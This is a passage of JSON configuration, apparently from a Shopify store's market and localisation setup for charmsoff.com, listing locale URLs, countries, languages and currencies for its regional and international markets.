Dollar","enabled":true,"currencySymbol":"$"},"name":"Canada"}],"id":"68d1cca6968ffdb72df4e2a2","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2a7","shopifyId":"gid:\/\/shopify\/Market\/66630975823","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/fr.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/fr.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/fr.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2a9","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2a7","name":" France"},"code":"FR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"France"}],"id":"68d1cca6968ffdb72df4e2a7","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2ac","shopifyId":"gid:\/\/shopify\/Market\/66650931535","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"de","url":"https:\/\/de.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/de.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2ae","primary_language":"de","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2ac","name":"Allemagne"},"code":"DE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Germany"}],"id":"68d1cca6968ffdb72df4e2ac","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2b1","shopifyId":"gid:\/\/shopify\/Market\/66650833231","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/au.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/au.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/au.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2b3","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2b1","name":"Australie"},"code":"AU","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Australia"}],"id":"68d1cca6968ffdb72df4e2b1","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2b6","shopifyId":"gid:\/\/shopify\/Market\/75121918287","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"de","url":"https:\/\/at.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"ar","url":"https:\/\/at.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/at.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2b9","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2b6","name":"Autriche"},"code":"AT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Austria"}],"id":"68d1cca6968ffdb72df4e2b6","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2bc","shopifyId":"gid:\/\/shopify\/Market\/67348037967","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/be.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/be.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/be.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/be.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"nl","url":"https:\/\/be.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2be","primary_language":"nl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2bc","name":"Belgique"},"code":"BE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Belgium"}],"id":"68d1cca6968ffdb72df4e2bc","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2c1","shopifyId":"gid:\/\/shopify\/Market\/66740683087","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pt-PT","url":"https:\/\/br.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ar","url":"https:\/\/br.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/br.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2c3","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2c1","name":"Brésil"},"code":"BR","active":true,"currency":{"currencyCode":"BRL","currencyName":"Brazilian Real","enabled":true,"currencySymbol":"R$"},"name":"Brazil"}],"id":"68d1cca6968ffdb72df4e2c1","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2c6","shopifyId":"gid:\/\/shopify\/Market\/73430663503","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"da","url":"https:\/\/dk.charmsoff.com\/","localeName":"Danish","localeNameOrg":"Dansk"},{"locale":"ar","url":"https:\/\/dk.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/dk.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2c8","primary_language":"da","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2c6","name":"Danemark"},"code":"DK","active":true,"currency":{"currencyCode":"DKK","currencyName":"Danish Krone","enabled":true,"currencySymbol":"kr"},"name":"Denmark"}],"id":"68d1cca6968ffdb72df4e2c6","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2cb","shopifyId":"gid:\/\/shopify\/Market\/66650669391","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"es","url":"https:\/\/es.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"ar","url":"https:\/\/es.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/es.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2cd","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2cb","name":"Espagne"},"code":"ES","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Spain"}],"id":"68d1cca6968ffdb72df4e2cb","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2d0","shopifyId":"gid:\/\/shopify\/Market\/73433022799","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fi","url":"https:\/\/fi.charmsoff.com\/","localeName":"Finnish","localeNameOrg":"Suomi"},{"locale":"ar","url":"https:\/\/fi.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/fi.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2d2","primary_language":"fi","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2d0","name":"Finlande"},"code":"FI","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Finland"}],"id":"68d1cca6968ffdb72df4e2d0","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2d5","shopifyId":"gid:\/\/shopify\/Market\/67348398415","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"hu","url":"https:\/\/hu.charmsoff.com\/","localeName":"Hungarian","localeNameOrg":"Magyar"},{"locale":"ar","url":"https:\/\/hu.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/hu.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2d7","primary_language":"hu","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2d5","name":"Hongrie"},"code":"HU","active":true,"currency":{"currencyCode":"HUF","currencyName":"Hungarian Forint","enabled":true,"currencySymbol":"Ft"},"name":"Hungary"}],"id":"68d1cca6968ffdb72df4e2d5","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2da","shopifyId":"gid:\/\/shopify\/Market\/66623996239","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"cs","url":"https:\/\/cz.charmsoff.com\/","localeName":"Czech","localeNameOrg":"Čeština"},{"locale":"da","url":"https:\/\/dk.charmsoff.com\/","localeName":"Danish","localeNameOrg":"Dansk"},{"locale":"de","url":"https:\/\/at.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/ar.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"es","url":"https:\/\/ar.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"fi","url":"https:\/\/fi.charmsoff.com\/","localeName":"Finnish","localeNameOrg":"Suomi"},{"locale":"fr","url":"https:\/\/be.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"hu","url":"https:\/\/hu.charmsoff.com\/","localeName":"Hungarian","localeNameOrg":"Magyar"},{"locale":"it","url":"https:\/\/ch.charmsoff.com\/it\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"ja","url":"https:\/\/jp.charmsoff.com\/","localeName":"Japanese","localeNameOrg":"日本語"},{"locale":"lv","url":"https:\/\/lt.charmsoff.com\/","localeName":"Latvian","localeNameOrg":"Latviešu valoda"},{"locale":"nl","url":"https:\/\/be.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"},{"locale":"no","url":"https:\/\/no.charmsoff.com\/","localeName":"Norwegian","localeNameOrg":"Norsk"},{"locale":"pl","url":"https:\/\/pl.charmsoff.com\/","localeName":"Polish","localeNameOrg":"Polski"},{"locale":"pt-PT","url":"https:\/\/br.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ro","url":"https:\/\/ro.charmsoff.com\/","localeName":"Romanian","localeNameOrg":"Română"},{"locale":"sv","url":"https:\/\/se.charmsoff.com\/","localeName":"Swedish","localeNameOrg":"Svenska"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2dc","primary_language":"bg","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BG","active":true,"currency":{"currencyCode":"BGN","currencyName":"Bulgarian Lev","enabled":true,"currencySymbol":"лв"},"name":"Bulgaria"},{"_id":"68d1cca6968ffdb72df4e2de","primary_language":"hr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"HR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Croatia"},{"_id":"68d1cca6968ffdb72df4e2e0","primary_language":"tr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CY","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Cyprus"},{"_id":"68d1cca6968ffdb72df4e2e2","primary_language":"et","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Estonia"},{"_id":"68d1cca6968ffdb72df4e2e4","primary_language":"el","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Greece"},{"_id":"68d1cca6968ffdb72df4e2e6","primary_language":"lv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LV","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Latvia"},{"_id":"68d1cca6968ffdb72df4e2e8","primary_language":"lt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Lithuania"},{"_id":"68d1cca6968ffdb72df4e2ea","primary_language":"mt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Malta"},{"_id":"68d1cca6968ffdb72df4e2ec","primary_language":"sk","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SK","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Slovakia"},{"_id":"68d1cca6968ffdb72df4e2ee","primary_language":"sl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SI","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Slovenia"},{"_id":"68d1cca6968ffdb72df4e2f0","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AE","active":true,"currency":{"currencyCode":"AED","currencyName":"United Arab Emirates Dirham","enabled":true,"currencySymbol":"د.إ"},"name":"United Arab Emirates"},{"_id":"68d1cca6968ffdb72df4e2f2","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"HK","active":true,"currency":{"currencyCode":"HKD","currencyName":"Hong Kong Dollar","enabled":true,"currencySymbol":"HK$"},"name":"Hong Kong SAR"},{"_id":"68d1cca6968ffdb72df4e2f4","primary_language":"he","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IL","active":true,"currency":{"currencyCode":"ILS","currencyName":"Israeli New Shekel","enabled":true,"currencySymbol":"₪"},"name":"Israel"},{"_id":"68d1cca6968ffdb72df4e2f6","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MY","active":true,"currency":{"currencyCode":"MYR","currencyName":"Malaysian Ringgit","enabled":true,"currencySymbol":"RM"},"name":"Malaysia"},{"_id":"68d1cca6968ffdb72df4e2f8","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SG","active":true,"currency":{"currencyCode":"SGD","currencyName":"Singapore Dollar","enabled":true,"currencySymbol":"$"},"name":"Singapore"},{"_id":"68d1cca6968ffdb72df4e2fa","primary_language":"hi","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IN","active":true,"currency":{"currencyCode":"INR","currencyName":"Indian Rupee","enabled":true,"currencySymbol":"₹"},"name":"India"},{"_id":"68d1cca6968ffdb72df4e2fc","primary_language":"tr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Türkiye"},{"_id":"68d1cca6968ffdb72df4e2fe","primary_language":"zh","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CN","active":true,"currency":{"currencyCode":"CNY","currencyName":"Chinese Yuan","enabled":true,"currencySymbol":"¥"},"name":"China"},{"_id":"68d1cca6968ffdb72df4e300","primary_language":"id","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ID","active":true,"currency":{"currencyCode":"IDR","currencyName":"Indonesian Rupiah","enabled":true,"currencySymbol":"Rp"},"name":"Indonesia"},{"_id":"68d1cca6968ffdb72df4e302","primary_language":"ru","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"RU","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Russia"},{"_id":"68d1cca6968ffdb72df4e304","primary_language":"kk","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KZ","active":true,"currency":{"currencyCode":"KZT","currencyName":"Kazakhstani Tenge","enabled":true,"currencySymbol":"лв"},"name":"Kazakhstan"},{"_id":"68d1cca6968ffdb72df4e306","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GP","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Guadeloupe"},{"_id":"68d1cca6968ffdb72df4e308","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NG","active":true,"currency":{"currencyCode":"NGN","currencyName":"Nigerian Naira","enabled":true,"currencySymbol":"₦"},"name":"Nigeria"},{"_id":"68d1cca6968ffdb72df4e30a","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"DZ","active":true,"currency":{"currencyCode":"DZD","currencyName":"Algerian Dinar","enabled":true,"currencySymbol":"دج"},"name":"Algeria"},{"_id":"68d1cca6968ffdb72df4e30c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Angola"},{"_id":"68d1cca6968ffdb72df4e30e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BJ","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Benin"},{"_id":"68d1cca6968ffdb72df4e310","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BW","active":true,"currency":{"currencyCode":"BWP","currencyName":"Botswanan Pula","enabled":true,"currencySymbol":"P"},"name":"Botswana"},{"_id":"68d1cca6968ffdb72df4e312","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BF","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Burkina Faso"},{"_id":"68d1cca6968ffdb72df4e314","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BI","active":true,"currency":{"currencyCode":"BIF","currencyName":"Burundian Franc","enabled":true,"currencySymbol":"FBu"},"name":"Burundi"},{"_id":"68d1cca6968ffdb72df4e316","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CM","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Cameroon"},{"_id":"68d1cca6968ffdb72df4e318","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CV","active":true,"currency":{"currencyCode":"CVE","currencyName":"Cape Verdean Escudo","enabled":true,"currencySymbol":"$"},"name":"Cape Verde"},{"_id":"68d1cca6968ffdb72df4e31a","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KM","active":true,"currency":{"currencyCode":"KMF","currencyName":"Comorian Franc","enabled":true,"currencySymbol":"CF"},"name":"Comoros"},{"_id":"68d1cca6968ffdb72df4e31c","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CG","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Congo - Brazzaville"},{"_id":"68d1cca6968ffdb72df4e31e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CD","active":true,"currency":{"currencyCode":"CDF","currencyName":"Congolese Franc","enabled":true,"currencySymbol":"FC"},"name":"Congo - Kinshasa"},{"_id":"68d1cca6968ffdb72df4e320","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CI","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Côte d’Ivoire"},{"_id":"68d1cca6968ffdb72df4e322","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"DJ","active":true,"currency":{"currencyCode":"DJF","currencyName":"Djiboutian Franc","enabled":true,"currencySymbol":"Fdj"},"name":"Djibouti"},{"_id":"68d1cca6968ffdb72df4e324","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EG","active":true,"currency":{"currencyCode":"EGP","currencyName":"Egyptian Pound","enabled":true,"currencySymbol":"£"},"name":"Egypt"},{"_id":"68d1cca6968ffdb72df4e326","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ER","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Eritrea"},{"_id":"68d1cca6968ffdb72df4e328","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SZ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Eswatini"},{"_id":"68d1cca6968ffdb72df4e32a","primary_language":"am","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ET","active":true,"currency":{"currencyCode":"ETB","currencyName":"Ethiopian Birr","enabled":true,"currencySymbol":"Br"},"name":"Ethiopia"},{"_id":"68d1cca6968ffdb72df4e32c","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GA","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Gabon"},{"_id":"68d1cca6968ffdb72df4e32e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GM","active":true,"currency":{"currencyCode":"GMD","currencyName":"Gambian Dalasi","enabled":true,"currencySymbol":"D"},"name":"Gambia"},{"_id":"68d1cca6968ffdb72df4e330","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GH","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Ghana"},{"_id":"68d1cca6968ffdb72df4e332","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GN","active":true,"currency":{"currencyCode":"GNF","currencyName":"Guinean Franc","enabled":true,"currencySymbol":"GFr"},"name":"Guinea"},{"_id":"68d1cca6968ffdb72df4e334","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GQ","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Equatorial Guinea"},{"_id":"68d1cca6968ffdb72df4e336","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GW","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Guinea-Bissau"},{"_id":"68d1cca6968ffdb72df4e338","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AC","active":true,"currency":{"currencyCode":"SHP","currencyName":"St. Helena Pound","enabled":true,"currencySymbol":""},"name":"Ascension Island"},{"_id":"68d1cca6968ffdb72df4e33a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KE","active":true,"currency":{"currencyCode":"KES","currencyName":"Kenyan Shilling","enabled":true,"currencySymbol":"KSh"},"name":"Kenya"},{"_id":"68d1cca6968ffdb72df4e33c","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LS","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Lesotho"},{"_id":"68d1cca6968ffdb72df4e33e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Liberia"},{"_id":"68d1cca6968ffdb72df4e340","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LY","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Libya"},{"_id":"68d1cca6968ffdb72df4e342","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MG","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Madagascar"},{"_id":"68d1cca6968ffdb72df4e344","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MW","active":true,"currency":{"currencyCode":"MWK","currencyName":"Malawian Kwacha","enabled":true,"currencySymbol":"MK"},"name":"Malawi"},{"_id":"68d1cca6968ffdb72df4e346","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ML","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Mali"},{"_id":"68d1cca6968ffdb72df4e348","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MU","active":true,"currency":{"currencyCode":"MUR","currencyName":"Mauritian Rupee","enabled":true,"currencySymbol":"₨"},"name":"Mauritius"},{"_id":"68d1cca6968ffdb72df4e34a","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Mauritania"},{"_id":"68d1cca6968ffdb72df4e34c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MZ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Mozambique"},{"_id":"68d1cca6968ffdb72df4e34e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NA","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Namibia"},{"_id":"68d1cca6968ffdb72df4e350","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NE","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Niger"},{"_id":"68d1cca6968ffdb72df4e352","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"UG","active":true,"currency":{"currencyCode":"UGX","currencyName":"Ugandan Shilling","enabled":true,"currencySymbol":"USh"},"name":"Uganda"},{"_id":"68d1cca6968ffdb72df4e354","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CF","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Central African 